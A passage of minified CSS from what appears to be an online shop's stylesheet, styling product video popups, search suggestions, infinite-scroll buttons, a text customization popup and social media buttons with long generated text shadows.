rgba(0,0,0,0.55);background:#EFEFEF;z-index:100}.pv_video_wrapper.active{display:block}.pv_video_hover{position:relative;padding-bottom:56.25%;padding-top:35px;height:0;overflow:hidden}.pv_video_hover iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-container .left-block{position:relative}.pv_icon_wrapper{position:absolute;width:100%;height:100%;text-align:center;overflow:hidden}.pv_force_hide.pv_icon_wrapper{display:none}.pv_icon_wrapper i{width:100%;left:0;position:absolute;z-index:10;top:50%;overflow:hidden;margin-top:-10px;font-size:20px;color:#000}.pv_icon_wrapper i.pv_default{margin-top:-20px;font-size:40px;opacity:0.80}.pv_icon_wrapper i.pv_default::before{text-shadow:0 0 10px #fff}.pv_icon_wrapper .pv_topleft,.pv_icon_wrapper .pv_topright,.pv_icon_wrapper .pv_bottomright,.pv_icon_wrapper .pv_bottomleft{width:50px}.pv_icon_wrapper .pv_topleft_bg,.pv_icon_wrapper .pv_topright_bg,.pv_icon_wrapper .pv_bottomright_bg,.pv_icon_wrapper .pv_bottomleft_bg{width:50%;height:50%;background:#DEDEDE;border:1px solid #BCBCBC;position:absolute;transform:rotate(45deg);z-index:9;opacity:0.6}.pv_icon_wrapper.round .pv_topleft_bg,.pv_icon_wrapper.round .pv_topright_bg,.pv_icon_wrapper.round .pv_bottomright_bg,.pv_icon_wrapper.round .pv_bottomleft_bg{width:53%;height:53%;border-radius:50%}.pv_icon_wrapper .pv_topleft{left:0;top:28px}.pv_icon_wrapper .pv_topright{left:77%;top:28px}.pv_icon_wrapper .pv_bottomright{left:77%;top:87%}.pv_icon_wrapper .pv_bottomleft{left:0;top:87%}.pv_topleft_bg{top:-25%;left:-25%}.pv_topright_bg{right:-25%;top:-25%}.pv_bottomright_bg{right:-25%;;bottom:-25%;}.pv_bottomleft_bg{left:-25%;;bottom:-25%;}.pv_popupvideo{display:none}.pv_force_display.pv_popupvideo{display:inline-block}.closevideo{position:absolute;right:-16px;z-index:101;top:-16px;padding:5px 8px;border-radius:50%;background:#fff;border:3px solid#000;font-weight:bold;color:#000;font-size:18px;text-decoration:none;box-shadow:2px 2px 3px rgba(0,0,0,0.6)}#pv_popup_content{margin-top:15px}#pv_title,#pv_price,#pv_actions{display:inline-block;font-size:16px;float:left;height:45px}#pv_title{width:45%;margin-left:3%}#pv_price{width:15%}#pv_actions{width:37%}#pv_title *,#pv_price *{line-height:45px}#pv_price span:not(.product-price){display:none}@media screen and (max-width:768px){.pv_popupvideo{display:inline-block}.pv_icon_wrapper{display:none}}@media screen and (max-width:550px){#pv_title,#pv_price,#pv_actions{overflow:hidden}#pv_title a,#pv_price span,#pv_actions a{font-size:12px}}@media (max-width:480px){#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div img.video-thumb{right:0}}@media (max-width:767px){#thumbs_list_frame_slick_carrusel li[id^='thumb_video_']{display:list-item !important}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div{display:block;height:100%}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div a.videocenter{display:block !important;padding:0;height:100%;background-color:black}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div a.videocenter:after{z-index:10}#thumbs_list_frame_slick_carrusel li[id^='thumb_video_'] div img.video-thumb{position:absolute;top:0;bottom:0;margin:auto}}@media (min-width:768px){.pv-thumb.video_link{display:table !important}}.ece_search_container{flex:1;padding:7px}.ece_search_container form .ece_back,.ece_search_container_404 form .ece_back{display:none}.ece_search{background-color:#f4f4f4!important;border-radius:3px!important;border:0!important;font-family:"Hind",sans-serif!important;height:35px;line-height:35px;padding:2px 45px 0 35px!important}.ece_search_container button,.ece_search_container_404 button{background-color:transparent;border:none;left:0;height:35px;line-height:35px;position:absolute;top:0;text-align:center;width:30px;font-size:11px}.ece_search_container form,.ece_search_container_404 form{position:relative}.ece_suggestions{position:absolute;background-color:white;border:1px solid #e1e1e1;border-top:1px solid white;z-index:9999999999}.ece_suggestions.suggestions_404{z-index:1}.ece_noresult{color:#9c9c9c;font-size:14px;font-weight:300;padding:0}.ece_suggestions li a{display:flex;flex-direction:row}.ece_suggestions li{padding:10px}li.ece_row[data-type='product']:not(:first-of-type){border-top:1px solid #e1e1e1}li.ece_row[data-type='product'] ~ li.ece_row[data-type='product']{border-top:0}.ece_row:not([data-type="product"]){padding-top:2px;padding-bottom:2px}.ece_row:not([data-type="product"]) img{display:none}.ece_suggestions img{width:45px;height:45px;margin-right:10px}.ece_suggestions .ece_name{color:#9c9c9c;text-transform:capitalize}.ece_suggestions .ece_name strong{font-weight:400;color:black}.ece_price{font-size:12px;line-height:13px}.ece_price b{font-size:14px;padding-right:5px}.ece_stars{line-height:initial;position:relative;width:64px;height:11px;display:inline-block;margin-right:5px}.ece_stars > span{display:block;position:absolute;height:100%}.ece_stars_full{background-image:url(https://static3.sabinacdn.com/modules/ecelastic/assets/ece_stars_full.png);background-repeat:no-repeat;z-index:1;overflow:hidden}.ece_stars_empty{background-image:url(https://static3.sabinacdn.com/modules/ecelastic/assets/ece_stars_empty.png);background-repeat:no-repeat;width:100%}@media ( min-width:768px ){a.ece_fixed_submit{border-top:1px solid #e1e1e1;display:block;padding:10px 15px 7px;font-weight:600}a.ece_fixed_submit:after{content:"\f105";font-family:'FontAwesome';font-size:12px;margin-left:7px}}#module-ecelastic-search .breadcrumb,#module-pm_advancedsearch4-searchresults .breadcrumb{padding-left:0}#module-ecelastic-search .content_sortPagiBar{padding-left:0}@media (max-width:991px){#module-ecelastic-search #left_column{padding-left:15px}#module-ecelastic-search #breadcrumb_responsive{display:block!important;padding:0 15px}#module-ecelastic-search #breadcrumb{display:none}#module-ecelastic-search .page-heading{display:none}.filter-lock .accordion .PM_ASBlockOutput.block .block_content{display:block}}@media (max-width:767px){.ece_search_container.fixed ,.ece_search_container_404.fixed{background-color:white;height:100%;left:0;position:fixed;transition:background-color 0.2s linear;top:0;width:100%;z-index:9999999999;padding:15px!important}.ece_search_container.fixed form input.ece_search ,.ece_search_container_404.fixed form input.ece_search{margin-left:-15px;width:calc( 100% + 30px );margin-top:-15px;background-color:white!important;border-radius:0!important}.ece_search_container.fixed form .ece_back ,.ece_search_container_404.fixed form .ece_back{color:#999;display:block;font-size:24px;height:60px;position:absolute;left:-15px;line-height:60px;text-align:center;top:0;width:40px}.ece_search_container.fixed form input.ece_search ,.ece_search_container_404.fixed form input.ece_search{border-bottom:1px solid #e1e1e1!important;height:60px;line-height:60px;padding-left:40px!important}.ece_search_container.fixed form button[type="submit"] ,.ece_search_container_404.fixed form button[type="submit"]{display:none}.ece_suggestions{max-height:calc( 100% - 65px );overflow:auto}.ece_suggestions.suggestions_404{z-index:9999999999}.ece_fixed_submit{position:fixed;bottom:0;background-color:#9c9c9c;width:100%;line-height:42px;color:white!important;padding:0 25px}.ece_fixed_submit:after{content:"\f105";float:right;font-family:'FontAwesome';font-size:12px;margin-left:7px}}body.ecelastic-fixed{overflow:hidden}.content_sortPagiBar.product-filter{display:flex;justify-content:space-between}.infinitescroll-bottom-message{display:block}.infinitescroll-load-more-top-button,.infinitescroll-reached-bottom-message > button{padding:8px 16px;text-align:center}.infinitescroll-load-more-top-button:hover,.infinitescroll-reached-bottom-message > button:hover{color:#000000 !important;border-color:#000000 !important}.infinitescroll-reached-bottom-message{margin:24px 0 40px 0}.infinitescroll-load-more-top-button > span,.infinitescroll-reached-bottom-message > button > span{margin-right:10px}@media(max-width:767px){.content_sortPagiBar.product-filter{display:block;align-items:center;margin-right:0}.infinitescroll-load-more-top-button,.infinitescroll-reached-bottom-message > button{width:100%;text-align:left;vertical-align:middle;margin-bottom:16px}.infinitescroll-load-more-top-button > i,.infinitescroll-reached-bottom-message > button > i{float:right;margin-top:3px}.infinitescroll-reached-bottom-message{margin:24px 15px 40px 15px}}#hallmark{position:absolute;z-index:1}#hallmark > div{display:inline-block}#hallmark > div > img.imgm{border:none !important}.ec_customization{margin-left:34px}.ec_customization label{font-size:14px;color:#000;font-weight:600}.ec_customization label:before{top:1px!important}.ec_customization label:after{top:5px!important}.ec_customization label span{font-weight:400;font-size:13px}div.ecc_popup{display:flex;align-items:center;height:100%;max-width:800px}.ecc_sample{width:50%;height:100%}.ecc_sample img{object-fit:cover;height:100%;width:100%}.ecc_form{flex:1;text-align:center}.ecc_form_inner h3{text-transform:initial;color:#333333;font-weight:400;margin-top:0;font-size:22px}.ecc_charlimit{margin-bottom:15px}.ecc_customization_text{padding:10px 20px!important;border:1px solid #b1b1b1;height:51px;border-radius:0!important;width:calc( 100% - 130px );font-size:14px;float:left}.ecc_form_inner{padding:0 15px}.ecc_form_field{position:relative;width:330px;margin:0 auto;overflow:hidden}button.ecc_save_customization{color:#ffffff!important;background-color:#000;font-family:'Hind',sans-serif !important;font-weight:600;font-size:14px;letter-spacing:1px;height:51px;width:130px;border-radius:0!important;vertical-align:middle;float:left;text-transform:uppercase;line-height:51px}span.ecc_remaining{position:absolute;right:135px;bottom:0;font-size:11px}span.ecc_remaining.ecc_max_reached{color:red}.ecc_footer{margin:30px 0 0;text-align:left}ul.ecc_footer li{padding-bottom:8px;font-size:0.8em}ul.ecc_footer{list-style:initial;padding-left:23px}@media ( max-width:767px ){div.ecc_popup{flex-direction:column;justify-content:center}.ecc_sample{width:100%;height:100px;flex:1}.ecc_form{width:100%;margin:50px 0;flex:0}}@media ( max-width:500px ){.ecc_form{margin:20px 0}.ecc_form_field{width:100%}}.header_social_buttons{float:right;line-height:28px;padding:2px}.azm-social{margin:0;padding:0;display:inline-block;color:#fff;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.azm-social:hover,.azm-social:focus,.azm-social:active{outline:0;opacity:0.8;color:#fff}.azm-size-32{width:32px;height:32px;margin:5px;padding-top:8px;font-size:14px;line-height:14px}.azm-size-48{width:48px;height:48px;margin:8px;padding-top:13px;font-size:21px;line-height:21px}.azm-size-64{width:64px;height:64px;margin:10px;padding-top:16px;font-size:28px;line-height:28px}.azm-r-square{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.azm-circle{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.azm-btn{height:48px;text-align:left;padding:13px 17px;font-size:14px;line-height:21px;font-weight:300;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;min-width:150px}.azm-btn i{padding-right:52px;font-size:21px;line-height:21px;vertical-align:top;width:27px;height:21px}.azm-btn i:after{content:"";position:absolute;top:15%;left:72px;width:1px;height:45%;background:#ccc;background:rgba(255,255,255,0.3)}.azm-border-bottom{padding-top:12px;border-bottom:4px solid rgba(0,0,0,0.1)}.azm-pill{-moz-border-radius:400px;-webkit-border-radius:400px;border-radius:400px}.azm-gradient{position:relative;overflow:hidden}.azm-gradient:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,0.4)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0.4) 0,rgba(255,255,255,0) 100%)}.azm-shadow-left{position:relative;overflow:hidden}.azm-shadow-left:before{content:"";position:absolute;top:0;left:0;width:50%;height:100%;background:rgba(0,0,0,0.1)}.azm-shadow-bottom{position:relative;overflow:hidden}.azm-shadow-bottom:before{content:"";position:absolute;top:50%;left:0;width:100%;height:50%;background:rgba(0,0,0,0.1)}.azm-amazon{background:#ff9900}.azm-android{background:#8ec147}.azm-apple{background:#777}.azm-behance{background:#0077ff}.azm-bitcoin{background:#f79012}.azm-buysellads{background:#c90100}.azm-codepen{background:#444}.azm-css3{background:#0270bb}.azm-delicious{background:#31a9ff}.azm-deviantart{background:#05cc47}.azm-digg{background:#0093cc}.azm-dribbble{background:#ea4c89}.azm-dropbox{background:#007ee5}.azm-drupal{background:#0073ba}.azm-email-1{background:#35c7ed}.azm-email-2{background:#35c7ed}.azm-facebook{background:#4862a3}.azm-flickr{background:#ff1981}.azm-foursquare{background:#f04d7a}.azm-git{background:#f64d27}.azm-github{background:#999}.azm-google{background:#3f85f4}.azm-google-plus{background:#dd4b39}.azm-html5{background:#e54d26}.azm-instagram{background:#3d6b92}.azm-joomla{background:#fc8f30}.azm-jsfiddle{background:#4679bd}.azm-lastfm{background:#df1c23}.azm-linkedin{background:#0177b5}.azm-linux{background:#39a6df}.azm-maxcdn{background:#ff5b02}.azm-medium{background:#333}.azm-pagelines{background:#444}.azm-paypal{background:#009cde}.azm-pinterest{background:#db242c}.azm-reddit{background:#ff4500}.azm-rss{background:#fc8f55}.azm-share{background:#01924b}.azm-skype{background:#00aff0}.azm-slideshare{background:#0679b5}.azm-soundcloud{background:#ff4e00}.azm-spotify{background:#84bd00}.azm-stack-exchange{background:#366fb3}.azm-stack-overflow{background:#07c}.azm-stumbleupon{background:#ea4b24}.azm-trello{background:#026aa7}.azm-tumblr{background:#2c4762}.azm-twitter{background:#55acee}.azm-vimeo{background:#44bbff}.azm-vine{background:#00bf8f}.azm-vk{background:#6281a3}.azm-whatsapp{background:#59ac23}.azm-windows{background:#00bcf2}.azm-wordpress{background:#1e8cbe}.azm-xing{background:#006464}.azm-yahoo{background:#5210c4}.azm-yelp{background:#c41200}.azm-youtube{background:#d02022}.azm-youtube-play{background:#d02022}.azm-long-shadow{overflow:hidden}.azm-long-shadow.azm-amazon{text-shadow:rgb(222,130,16) 1px 1px,rgb(222,130,16) 2px 2px,rgb(222,130,16) 3px 3px,rgb(223,130,16) 4px 4px,rgb(223,130,16) 5px 5px,rgb(223,131,16) 6px 6px,rgb(224,131,16) 7px 7px,rgb(224,131,16) 8px 8px,rgb(224,131,16) 9px 9px,rgb(225,131,16) 10px 10px,rgb(225,131,16) 11px 11px,rgb(225,132,16) 12px 12px,rgb(226,132,16) 13px 13px,rgb(226,132,16) 14px 14px,rgb(226,132,16) 15px 15px,rgb(227,132,16) 16px 16px,rgb(227,132,16) 17px 17px,rgb(227,133,16) 18px 18px,rgb(227,133,16) 19px 19px,rgb(228,133,16) 20px 20px,rgb(228,133,16) 21px 21px,rgb(228,133,16) 22px 22px,rgb(229,134,16) 23px 23px,rgb(229,134,16) 24px 24px,rgb(229,134,16) 25px 25px,rgb(230,134,16) 26px 26px,rgb(230,134,16) 27px 27px,rgb(230,134,16) 28px 28px,rgb(231,135,16) 29px 29px,rgb(231,135,16) 30px 30px,rgb(231,135,16) 31px 31px,rgb(232,135,16) 32px 32px,rgb(232,135,16) 33px 33px,rgb(232,135,16) 34px 34px,rgb(232,136,16) 35px 35px,rgb(233,136,16) 36px 36px,rgb(233,136,16) 37px 37px,rgb(233,136,16) 38px 38px,rgb(234,136,16) 39px 39px,rgb(234,137,17) 40px 40px,rgb(234,137,17) 41px 41px,rgb(235,137,17) 42px 42px,rgb(235,137,17) 43px 43px,rgb(235,137,17) 44px 44px,rgb(236,137,17) 45px 45px,rgb(236,138,17) 46px 46px,rgb(236,138,17) 47px 47px,rgb(237,138,17) 48px 48px,rgb(237,138,17) 49px 49px,rgb(237,138,17) 50px 50px,rgb(237,138,17) 51px 51px,rgb(238,139,17) 52px 52px,rgb(238,139,17) 53px 53px,rgb(238,139,17) 54px 54px,rgb(239,139,17) 55px 55px,rgb(239,139,17) 56px 56px,rgb(239,139,17) 57px 57px,rgb(240,140,17) 58px 58px,rgb(240,140,17) 59px 59px,rgb(240,140,17) 60px 60px,rgb(241,140,17) 61px 61px,rgb(241,140,17) 62px 62px,rgb(241,141,17) 63px 63px,rgb(242,141,17) 64px 64px,rgb(242,141,17) 65px 65px,rgb(242,141,17) 66px 66px,rgb(242,141,17) 67px 67px,rgb(243,141,17) 68px 68px,rgb(243,142,17) 69px 69px,rgb(243,142,17) 70px 70px,rgb(244,142,17) 71px 71px,rgb(244,142,17) 72px 72px,rgb(244,142,17) 73px 73px,rgb(245,142,17) 74px 74px,rgb(245,143,17) 75px 75px,rgb(245,143,17) 76px 76px,rgb(246,143,17) 77px 77px,rgb(246,143,17) 78px 78px,rgb(246,143,17) 79px 79px,rgb(247,144,18) 80px 80px}.azm-long-shadow.azm-android{text-shadow:rgb(128,174,64) 1px 1px,rgb(128,174,64) 2px 2px,rgb(128,174,64) 3px 3px,rgb(128,174,64) 4px 4px,rgb(128,175,64) 5px 5px,rgb(129,175,64) 6px 6px,rgb(129,175,64) 7px 7px,rgb(129,175,64) 8px 8px,rgb(129,176,64) 9px 9px,rgb(129,176,64) 10px 10px,rgb(129,176,64) 11px 11px,rgb(130,176,65) 12px 12px,rgb(130,177,65) 13px 13px,rgb(130,177,65) 14px 14px,rgb(130,177,65) 15px 15px,rgb(130,177,65) 16px 16px,rgb(130,178,65) 17px 17px,rgb(131,178,65) 18px 18px,rgb(131,178,65) 19px 19px,rgb(131,178,65) 20px 20px,rgb(131,178,65) 21px 21px,rgb(131,179,65) 22px 22px,rgb(132,179,66) 23px 23px,rgb(132,179,66) 24px 24px,rgb(132,179,66) 25px 25px,rgb(132,180,66) 26px 26px,rgb(132,180,66) 27px 27px,rgb(132,180,66) 28px 28px,rgb(133,180,66) 29px 29px,rgb(133,181,66) 30px 30px,rgb(133,181,66) 31px 31px,rgb(133,181,66) 32px 32px,rgb(133,181,66) 33px 33px,rgb(133,182,66) 34px 34px,rgb(134,182,67) 35px 35px,rgb(134,182,67) 36px 36px,rgb(134,182,67) 37px 37px,rgb(134,183,67) 38px 38px,rgb(134,183,67) 39px 39px,rgb(135,183,67) 40px 40px,rgb(135,183,67) 41px 41px,rgb(135,183,67) 42px 42px,rgb(135,184,67) 43px 43px,rgb(135,184,67) 44px 44px,rgb(135,184,67) 45px 45px,rgb(136,184,68) 46px 46px,rgb(136,185,68) 47px 47px,rgb(136,185,68) 48px 48px,rgb(136,185,68) 49px 49px,rgb(136,185,68) 50px 50px,rgb(136,186,68) 51px 51px,rgb(137,186,68) 52px 52px,rgb(137,186,68) 53px 53px,rgb(137,186,68) 54px 54px,rgb(137,187,68) 55px 55px,rgb(137,187,68) 56px 56px,rgb(137,187,68) 57px 57px,rgb(138,187,69) 58px 58px,rgb(138,188,69) 59px 59px,rgb(138,188,69) 60px 60px,rgb(138,188,69) 61px 61px,rgb(138,188,69) 62px 62px,rgb(139,188,69) 63px 63px,rgb(139,189,69) 64px 64px,rgb(139,189,69) 65px 65px,rgb(139,189,69) 66px 66px,rgb(139,189,69) 67px 67px,rgb(139,190,69) 68px 68px,rgb(140,190,70) 69px 69px,rgb(140,190,70) 70px 70px,rgb(140,190,70) 71px 71px,rgb(140,191,70) 72px 72px,rgb(140,191,70) 73px 73px,rgb(140,191,70) 74px 74px,rgb(141,191,70) 75px 75px,rgb(141,192,70) 76px 76px,rgb(141,192,70) 77px 77px,rgb(141,192,70) 78px 78px,rgb(141,192,70) 79px 79px,rgb(142,193,71) 80px 80px}.azm-long-shadow.azm-apple{text-shadow:rgb(107,107,107) 1px 1px,rgb(107,107,107) 2px 2px,rgb(107,107,107) 3px 3px,rgb(107,107,107) 4px 4px,rgb(107,107,107) 5px 5px,rgb(107,107,107) 6px 6px,rgb(108,108,108) 7px 7px,rgb(108,108,108) 8px 8px,rgb(108,108,108) 9px 9px,rgb(108,108,108) 10px 10px,rgb(108,108,108) 11px 11px,rgb(108,108,108) 12px 12px,rgb(108,108,108) 13px 13px,rgb(109,109,109) 14px 14px,rgb(109,109,109) 15px 15px,rgb(109,109,109) 16px 16px,rgb(109,109,109) 17px 17px,rgb(109,109,109) 18px 18px,rgb(109,109,109) 19px 19px,rgb(110,110,110) 20px 20px,rgb(110,110,110) 21px 21px,rgb(110,110,110) 22px 22px,rgb(110,110,110) 23px 23px,rgb(110,110,110) 24px 24px,rgb(110,110,110) 25px 25px,rgb(110,110,110) 26px 26px,rgb(111,111,111) 27px 27px,rgb(111,111,111) 28px 28px,rgb(111,111,111) 29px 29px,rgb(111,111,111) 30px 30px,rgb(111,111,111) 31px 31px,rgb(111,111,111) 32px 32px,rgb(111,111,111) 33px 33px,rgb(112,112,112) 34px 34px,rgb(112,112,112) 35px 35px,rgb(112,112,112) 36px 36px,rgb(112,112,112) 37px 37px,rgb(112,112,112) 38px 38px,rgb(112,112,112) 39px 39px,rgb(113,113,113) 40px 40px,rgb(113,113,113) 41px 41px,rgb(113,113,113) 42px 42px,rgb(113,113,113) 43px 43px,rgb(113,113,113) 44px 44px,rgb(113,113,113) 45px 45px,rgb(113,113,113) 46px 46px,rgb(114,114,114) 47px 47px,rgb(114,114,114) 48px 48px,rgb(114,114,114) 49px 49px,rgb(114,114,114) 50px 50px,rgb(114,114,114) 51px 51px,rgb(114,114,114) 52px 52px,rgb(114,114,114) 53px 53px,rgb(115,115,115) 54px 54px,rgb(115,115,115) 55px 55px,rgb(115,115,115) 56px 56px,rgb(115,115,115) 57px 57px,rgb(115,115,115) 58px 58px,rgb(115,115,115) 59px 59px,rgb(116,116,116) 60px 60px,rgb(116,116,116) 61px 61px,rgb(116,116,116) 62px 62px,rgb(116,116,116) 63px 63px,rgb(116,116,116) 64px 64px,rgb(116,116,116) 65px 65px,rgb(116,116,116) 66px 66px,rgb(117,117,117) 67px 67px,rgb(117,117,117) 68px 68px,rgb(117,117,117) 69px 69px,rgb(117,117,117) 70px 70px,rgb(117,117,117) 71px 71px,rgb(117,117,117) 72px 72px,rgb(117,117,117) 73px 73px,rgb(118,118,118) 74px 74px,rgb(118,118,118) 75px 75px,rgb(118,118,118) 76px 76px,rgb(118,118,118) 77px 77px,rgb(118,118,118) 78px 78px,rgb(118,118,118) 79px 79px,rgb(119,119,119) 80px 80px}.azm-long-shadow.azm-behance{text-shadow:rgb(0,107,230) 1px 1px,rgb(0,107,230) 2px 2px,rgb(0,107,230) 3px 3px,rgb(0,107,231) 4px 4px,rgb(0,107,231) 5px 5px,rgb(0,107,231) 6px 6px,rgb(0,108,232) 7px 7px,rgb(0,108,232) 8px 8px,rgb(0,108,232) 9px 9px,rgb(0,108,233) 10px 10px,rgb(0,108,233) 11px 11px,rgb(0,108,233) 12px 12px,rgb(0,108,234) 13px 13px,rgb(0,109,234) 14px 14px,rgb(0,109,234) 15px 15px,rgb(0,109,235) 16px 16px,rgb(0,109,235) 17px 17px,rgb(0,109,235) 18px 18px,rgb(0,109,235) 19px 19px,rgb(0,110,236) 20px 20px,rgb(0,110,236) 21px 21px,rgb(0,110,236) 22px 22px,rgb(0,110,237) 23px 23px,rgb(0,110,237) 24px 24px,rgb(0,110,237) 25px 25px,rgb(0,110,238) 26px 26px,rgb(0,111,238) 27px 27px,rgb(0,111,238) 28px 28px,rgb(0,111,239) 29px 29px,rgb(0,111,239) 30px 30px,rgb(0,111,239) 31px 31px,rgb(0,111,240) 32px 32px,rgb(0,111,240) 33px 33px,rgb(0,112,240) 34px 34px,rgb(0,112,240) 35px 35px,rgb(0,112,241) 36px 36px,rgb(0,112,241) 37px 37px,rgb(0,112,241) 38px 38px,rgb(0,112,242) 39px 39px,rgb(0,113,242) 40px 40px,rgb(0,113,242) 41px 41px,rgb(0,113,243) 42px 42px,rgb(0,113,243) 43px 43px,rgb(0,113,243) 44px 44px,rgb(0,113,244) 45px 45px,rgb(0,113,244) 46px 46px,rgb(0,114,244) 47px 47px,rgb(0,114,245) 48px 48px,rgb(0,114,245) 49px 49px,rgb(0,114,245) 50px 50px,rgb(0,114,245) 51px 51px,rgb(0,114,246) 52px 52px,rgb(0,114,246) 53px 53px,rgb(0,115,246) 54px 54px,rgb(0,115,247) 55px 55px,rgb(0,115,247) 56px 56px,rgb(0,115,247) 57px 57px,rgb(0,115,248) 58px 58px,rgb(0,115,248) 59px 59px,rgb(0,116,248) 60px 60px,rgb(0,116,249) 61px 61px,rgb(0,116,249) 62px 62px,rgb(0,116,249) 63px 63px,rgb(0,116,250) 64px 64px,rgb(0,116,250) 65px 65px,rgb(0,116,250) 66px 66px,rgb(0,117,250) 67px 67px,rgb(0,117,251) 68px 68px,rgb(0,117,251) 69px 69px,rgb(0,117,251) 70px 70px,rgb(0,117,252) 71px 71px,rgb(0,117,252) 72px 72px,rgb(0,117,252) 73px 73px,rgb(0,118,253) 74px 74px,rgb(0,118,253) 75px 75px,rgb(0,118,253) 76px 76px,rgb(0,118,254) 77px 77px,rgb(0,118,254) 78px 78px,rgb(0,118,254) 79px 79px,rgb(0,119,255) 80px 80px}.azm-long-shadow.azm-bitcoin{text-shadow:rgb(222,130,16) 1px 1px,rgb(222,130,16) 2px 2px,rgb(222,130,16) 3px 3px,rgb(223,130,16) 4px 4px,rgb(223,130,16) 5px 5px,rgb(223,131,16) 6px 6px,rgb(224,131,16) 7px 7px,rgb(224,131,16) 8px 8px,rgb(224,131,16) 9px 9px,rgb(225,131,16) 10px 10px,rgb(225,131,16) 11px 11px,rgb(225,132,16) 12px 12px,rgb(226,132,16) 13px 13px,rgb(226,132,16) 14px 14px,rgb(226,132,16) 15px 15px,rgb(227,132,16) 16px 16px,rgb(227,132,16) 17px 17px,rgb(227,133,16) 18px 18px,rgb(227,133,16) 19px 19px,rgb(228,133,16) 20px 20px,rgb(228,133,16) 21px 21px,rgb(228,133,16) 22px 22px,rgb(229,134,16) 23px 23px,rgb(229,134,16) 24px 24px,rgb(229,134,16) 25px 25px,rgb(230,134,16) 26px 26px,rgb(230,134,16) 27px 27px,rgb(230,134,16) 28px 28px,rgb(231,135,16) 29px 29px,rgb(231,135,16) 30px 30px,rgb(231,135,16) 31px 31px,rgb(232,135,16) 32px 32px,rgb(232,135,16) 33px 33px,rgb(232,135,16) 34px 34px,rgb(232,136,16) 35px 35px,rgb(233,136,16) 36px 36px,rgb(233,136,16) 37px 37px,rgb(233,136,16) 38px 38px,rgb(234,136,16) 39px 39px,rgb(234,137,17) 40px 40px,rgb(234,137,17) 41px 41px,rgb(235,137,17) 42px 42px,rgb(235,137,17) 43px 43px,rgb(235,137,17) 44px 44px,rgb(236,137,17) 45px 45px,rgb(236,138,17) 46px 46px,rgb(236,138,17) 47px 47px,rgb(237,138,17) 48px 48px,rgb(237,138,17) 49px 49px,rgb(237,138,17) 50px 50px,rgb(237,138,17) 51px 51px,rgb(238,139,17) 52px 52px,rgb(238,139,17) 53px 53px,rgb(238,139,17) 54px 54px,rgb(239,139,17) 55px 55px,rgb(239,139,17) 56px 56px,rgb(239,139,17) 57px 57px,rgb(240,140,17) 58px 58px,rgb(240,140,17) 59px 59px,rgb(240,140,17) 60px 60px,rgb(241,140,17) 61px 61px,rgb(241,140,17) 62px 62px,rgb(241,141,17) 63px 63px,rgb(242,141,17) 64px 64px,rgb(242,141,17) 65px 65px,rgb(242,141,17) 66px 66px,rgb(242,141,17) 67px 67px,rgb(243,141,17) 68px 68px,rgb(243,142,17) 69px 69px,rgb(243,142,17) 70px 70px,rgb(244,142,17) 71px 71px,rgb(244,142,17) 72px 72px,rgb(244,142,17) 73px 73px,rgb(245,142,17) 74px 74px,rgb(245,143,17) 75px 75px,rgb(245,143,17) 76px 76px,rgb(246,143,17) 77px 77px,rgb(246,143,17) 78px 78px,rgb(246,143,17) 79px 79px,rgb(247,144,18) 80px 80px}.azm-long-shadow.azm-buysellads{text-shadow:rgb(181,1,0) 1px 1px,rgb(181,1,0) 2px 2px,rgb(181,1,0) 3px 3px,rgb(182,1,0) 4px 4px,rgb(182,1,0) 5px 5px,rgb(182,1,0) 6px 6px,rgb(182,1,0) 7px 7px,rgb(183,1,0) 8px 8px,rgb(183,1,0) 9px 9px,rgb(183,1,0) 10px 10px,rgb(183,1,0) 11px 11px,rgb(184,1,0) 12px 12px,rgb(184,1,0) 13px 13px,rgb(184,1,0) 14px 14px,rgb(184,1,0) 15px 15px,rgb(185,1,0) 16px 16px,rgb(185,1,0) 17px 17px,rgb(185,1,0) 18px 18px,rgb(185,1,0) 19px 19px,rgb(186,1,0) 20px 20px,rgb(186,1,0) 21px 21px,rgb(186,1,0) 22px 22px,rgb(186,1,0) 23px 23px,rgb(187,1,0) 24px 24px,rgb(187,1,0) 25px 25px,rgb(187,1,0) 26px 26px,rgb(187,1,0) 27px 27px,rgb(188,1,0) 28px 28px,rgb(188,1,0) 29px 29px,rgb(188,1,0) 30px 30px,rgb(188,1,0) 31px 31px,rgb(189,1,0) 32px 32px,rgb(189,1,0) 33px 33px,rgb(189,1,0) 34px 34px,rgb(189,1,0) 35px 35px,rgb(190,1,0) 36px 36px,rgb(190,1,0) 37px 37px,rgb(190,1,0) 38px 38px,rgb(190,1,0) 39px 39px,rgb(191,1,0) 40px 40px,rgb(191,1,0) 41px 41px,rgb(191,1,0) 42px 42px,rgb(191,1,0) 43px 43px,rgb(192,1,0) 44px 44px,rgb(192,1,0) 45px 45px,rgb(192,1,0) 46px 46px,rgb(192,1,0) 47px 47px,rgb(193,1,0) 48px 48px,rgb(193,1,0) 49px 49px,rgb(193,1,0) 50px 50px,rgb(193,1,0) 51px 51px,rgb(194,1,0) 52px 52px,rgb(194,1,0) 53px 53px,rgb(194,1,0) 54px 54px,rgb(194,1,0) 55px 55px,rgb(195,1,0) 56px 56px,rgb(195,1,0) 57px 57px,rgb(195,1,0) 58px 58px,rgb(195,1,0) 59px 59px,rgb(196,1,0) 60px 60px,rgb(196,1,0) 61px 61px,rgb(196,1,0) 62px 62px,rgb(196,1,0) 63px 63px,rgb(197,1,0) 64px 64px,rgb(197,1,0) 65px 65px,rgb(197,1,0) 66px 